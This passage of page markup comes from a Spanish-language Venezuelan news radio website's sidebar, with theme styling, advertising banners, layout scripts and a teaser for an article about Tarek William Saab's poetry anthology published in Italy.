<style>.tdi_114.td-a-rec{text-align:center}.tdi_114.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_114 .td-element-style{z-index:-1}.tdi_114 .td-spot-id-spot_img_hidden{display:none}.tdi_114 .td-adspot-title{display:block}.tdi_114 .td_spot_img_all img,.tdi_114 .td_spot_img_tl img,.tdi_114 .td_spot_img_tp img,.tdi_114 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">- Publicidad -</span><a href="https://www.instagram.com/luiseszulia" class="td_spot_img_all"><img data-src="https://redradiove.com/wp-content/uploads/2020/02/banner_zulia-05.jpg"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 970px; --smush-placeholder-aspect-ratio: 970/90;" /><noscript><img src="https://redradiove.com/wp-content/uploads/2020/02/banner_zulia-05.jpg"  alt="spot_img" /></noscript></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}.tdi_116{width:340px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_116{width:280px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{width:220px!important}}@media (max-width:767px){.tdi_116{width:auto!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W3RydWUsZmFsc2UsZmFsc2UsZmFsc2Vd"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_117 td_block_template_1">
<style>.tdi_117{margin-top:20px!important;margin-bottom:36px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-top:10px!important;margin-bottom:20px!important}}</style>
<style>.tdi_117.td-a-rec{text-align:center}.tdi_117.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_117 .td-element-style{z-index:-1}.tdi_117 .td-spot-id-spot_img_hidden{display:none}.tdi_117 .td-adspot-title{display:block}.tdi_117 .td_spot_img_all img,.tdi_117 .td_spot_img_tl img,.tdi_117 .td_spot_img_tp img,.tdi_117 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">- Publicidad -</span><a href="www.instagram.com/deporteszulia" class="td_spot_img_all"><img data-src="https://redradiove.com/wp-content/uploads/2025/09/banner_zulia-04.jpg"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img src="https://redradiove.com/wp-content/uploads/2025/09/banner_zulia-04.jpg"  alt="spot_img" /></noscript></a></div></div><div class="td_block_wrap td_block_title tdi_118 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_118" >
<style>.tdi_118{margin-bottom:-10px!important}</style>
<style>body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-family:Rubik!important;font-size:26px!important;font-weight:600!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Últimos Artículos</span></h4></div></div><div class="td_block_wrap td_flex_block_5 tdi_119 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-bottom:27px!important;padding-bottom:20px!important;border-style:dotted!important;border-color:#000000!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_119{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119{margin-bottom:20px!important}}</style>
<style>.tdi_119 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_119 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_119 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_119 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_119 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_119 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_119 .entry-thumb{background-position:center 50%}.tdi_119 .td-image-wrap{padding-bottom:66%}body .tdi_119 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_119 .td-post-vid-time{display:block}.tdi_119 .td-module-meta-info{border-color:#eaeaea}.tdi_119 .entry-title{margin:8px 0 0;font-family:Rubik!important;font-size:20px!important;line-height:1.2!important;font-weight:500!important}.tdi_119 .td-excerpt{margin:8px 0 0}.tdi_119 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_119 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_119 .td-post-category{margin:2px 6px 0 0;padding:0 6px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);color:#666666;border-color:#aaaaaa;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_119 .td-author-date{display:inline}.tdi_119 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_119 .td-post-date,.tdi_119 .td-post-author-name span{display:inline-block}.tdi_119 .entry-review-stars{display:inline-block}.tdi_119 .td-icon-star,.tdi_119 .td-icon-star-empty,.tdi_119 .td-icon-star-half{font-size:15px}.tdi_119 .td-module-comments{display:none}.tdi_119 .td-read-more{display:none}.tdi_119 .td_module_wrap:hover .td-module-title a{color:#eb0d45!important}.tdi_119 .td-post-category:hover{color:#000000}.tdi_119 .td-post-author-name a{color:#666666}.tdi_119 .td-post-author-name:hover a{color:#000000}.tdi_119 .td-editor-date,.tdi_119 .td-editor-date .td-post-author-name a,.tdi_119 .td-editor-date .entry-date,.tdi_119 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}.tdi_119 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_119 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_119 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_119 .td-module-container:before{bottom:-18px}.tdi_119 .td-image-wrap{padding-bottom:60%}.tdi_119 .td-excerpt{display:none}.tdi_119 .entry-title{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_119 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_119 .td-module-container:before{bottom:-18px}.tdi_119 .td-excerpt{display:none}.tdi_119 .td-post-author-name{display:none}.tdi_119 .entry-title{font-size:14px!important}}@media (max-width:767px){.tdi_119 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_119 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_119 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_119 = new tdBlock();
block_tdi_119.id = "tdi_119";
block_tdi_119.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#eb0d45","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-188634","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_119","tdc_css_class":"tdi_119","tdc_css_class_style":"tdi_119_rand_style"}';
block_tdi_119.td_column_number = "1";
block_tdi_119.block_type = "td_flex_block_5";
block_tdi_119.post_count = "1";
block_tdi_119.found_posts = "32060";
block_tdi_119.header_color = "";
block_tdi_119.ajax_pagination_infinite_stop = "";
block_tdi_119.max_num_pages = "32060";
tdBlocksArray.push(block_tdi_119);
</script><div class="td-block-title-wrap"></div><div id=tdi_119 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://redradiove.com/tarek-william-saab-la-memoria-en-el-corazon-de-la-tempestad/"  rel="bookmark" class="td-image-wrap " title="Tarek William Saab, La memoria en el corazón de la Tempestad" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2026/01/b61cb0b6-ad9b-4ea2-8768-591f7c7e5901.jpeg&#039;)"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://redradiove.com/author/red-radio-vzla/">Editor RedRadio</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:49:56-04:00" >19 enero, 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://redradiove.com/tarek-william-saab-la-memoria-en-el-corazon-de-la-tempestad/"  rel="bookmark" title="Tarek William Saab, La memoria en el corazón de la Tempestad">Tarek William Saab, La memoria en el corazón de la Tempestad</a></h3><div class="td-excerpt">La publicación in Italia de la antología La casa triste dei cieli (1984-2025), en el catálogo (renovado) de la...</div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_120 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_120" >
<style>.tdi_120{margin-bottom:36px!important}</style>
<style>.tdi_120 .td-image-wrap{padding-bottom:100%}.tdi_120 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_120 .td-image-container{flex:0 0 35%;width:35%;display:none;margin-left:0;margin-right:auto}.ie10 .tdi_120 .td-image-container,.ie11 .tdi_120 .td-image-container{flex:0 0 auto}body .tdi_120 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_120 .td-module-meta-info{padding:0 0 0 25px;border-color:#000000}.tdi_120 .td_module_wrap{padding-left:12.5px;padding-right:12.5px;padding-bottom:15px;margin-bottom:15px}.tdi_120 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_120 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:dotted;border-color:#eaeaea;border-color:#000000}.tdi_120 .td-module-container{border-color:#eaeaea!important}.tdi_120 .td-post-vid-time{display:block}.tdi_120 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_120 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_120 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_120 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_120 .td-read-more{display:none}.tdi_120 .td-author-date{display:inline}.tdi_120 .td-post-author-name{display:none}.tdi_120 .td-post-date,.tdi_120 .td-post-author-name span{display:none}.tdi_120 .entry-review-stars{display:inline-block}.tdi_120 .td-icon-star,.tdi_120 .td-icon-star-empty,.tdi_120 .td-icon-star-half{font-size:15px}.tdi_120 .td-module-comments{display:none}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_120 .td-post-category:hover{color:#000000}.tdi_120 .td_module_wrap:hover .td-module-title a{color:#eb0d45!important}.tdi_120 .td-post-author-name a{color:#666666}.tdi_120 .td-post-author-name:hover a{color:#000000}.tdi_120 .td-module-meta-info,.tdi_120 .td-next-prev-wrap{text-align:left}.tdi_120 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_120 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_120 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_120 .entry-title{font-family:Rubik!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdi_120 .td-editor-date,.tdi_120 .td-editor-date .td-post-author-name a,.tdi_120 .td-editor-date .entry-date,.tdi_120 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_120 .td-image-container{display:none}.tdi_120 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_120 .td-module-container:before{bottom:-10px}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_120 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120 .td-image-container{flex:0 0 28%;width:28%;display:none}.ie10 .tdi_120 .td-image-container,.ie11 .tdi_120 .td-image-container{flex:0 0 auto}.tdi_120 .td-module-meta-info{padding:0 0 0 12px}.tdi_120 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_120 .td-module-container:before{bottom:-10px}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_120 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_120 .td-image-container{display:none}.tdi_120 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_120 .td-module-container:before{bottom:-15px}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"modules_on_row":"","limit":"4","image_floated":"hidden","image_width":"eyJhbGwiOiIzNSIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","meta_padding":"eyJhbGwiOiIwIDAgMCAyNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#eb0d45","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","offset":"1","sort":"","show_date":"none","meta_info_border_color":"#000000","meta_info_horiz":"content-horiz-left","modules_gap":"25","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-188634","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "1";
